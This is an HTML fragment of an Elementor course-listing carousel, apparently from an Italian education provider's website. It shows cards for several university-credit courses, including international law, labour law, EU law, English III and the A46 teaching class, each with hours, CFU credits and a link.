				<div class="elementor-element elementor-element-68a94f2 listproduct elementor-widget elementor-widget-jet-listing-grid" data-id="68a94f2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:true,&quot;pauseOnHover&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon prev-arrow ' role='button' aria-label='Previous'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon next-arrow ' role='button' aria-label='Next'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:8,&quot;fade&quot;:false,&quot;slidesToShow&quot;:{&quot;desktop&quot;:4,&quot;tablet&quot;:2,&quot;mobile&quot;:1}}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-4 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--51086 jet-equal-columns__wrapper woocommerce" data-queried-id="29215|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:51086,&quot;posts_num&quot;:8,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="79" data-listing-source="posts" data-listing-id="51086" data-query-id="3"><div class="jet-listing-grid__item jet-listing-dynamic-post-51672 jet-equal-columns" data-post-id="51672" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale.png" class="attachment-full size-full wp-image-51670" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale.png 766w, https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale-300x169.png 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Diritto Internazionale (IUS/13) - Monte ore 200 - CFU 8</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							200h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 8						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/diritto-internazionale-ius-13-monte-ore-200-cfu-8">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-24969 jet-equal-columns" data-post-id="24969" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/07/44_Grafica-Corso-singolo-diritto-del-lavoro.jpg" class="attachment-full size-full wp-image-50126" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/07/44_Grafica-Corso-singolo-diritto-del-lavoro.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/07/44_Grafica-Corso-singolo-diritto-del-lavoro-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Diritto del Lavoro (IUS/07) Monte ore 75 – CFU 3</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							75h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 3						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/diritto-del-lavoro-ius-07-monte-ore-75-cfu-3">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-37700 jet-equal-columns" data-post-id="37700" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2023/05/91_Grafica-pacchetto-classe-di-concorso-A46.jpg" class="attachment-full size-full wp-image-50427" alt="" srcset="https://www.icotea.it/wp-content/uploads/2023/05/91_Grafica-pacchetto-classe-di-concorso-A46.jpg 766w, https://www.icotea.it/wp-content/uploads/2023/05/91_Grafica-pacchetto-classe-di-concorso-A46-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">A46 Scienze Giuridico Economiche</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							1500h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 60						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/a46-scienze-giuridico-economiche">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-26425 jet-equal-columns" data-post-id="26425" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/08/09_Grafica-Corso-singolo-lingua-inglese-III.jpg" class="attachment-full size-full wp-image-50009" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/08/09_Grafica-Corso-singolo-lingua-inglese-III.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/08/09_Grafica-Corso-singolo-lingua-inglese-III-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Lingua inglese III (L-LIN/12) - monte ore 200 - CFU 8</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							200h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 8						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/lingua-inglese-iii-l-lin-12-monte-ore-200-cfu-8">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-25002 jet-equal-columns" data-post-id="25002" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/07/02_Grafica-Corso-singolo-diritto-dellunione-europea.jpg" class="attachment-full size-full wp-image-49991" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/07/02_Grafica-Corso-singolo-diritto-dellunione-europea.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/07/02_Grafica-Corso-singolo-diritto-dellunione-europea-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Diritto dell'Unione Europea (IUS/14) - Monte ore 300 - CFU 12</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							300h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
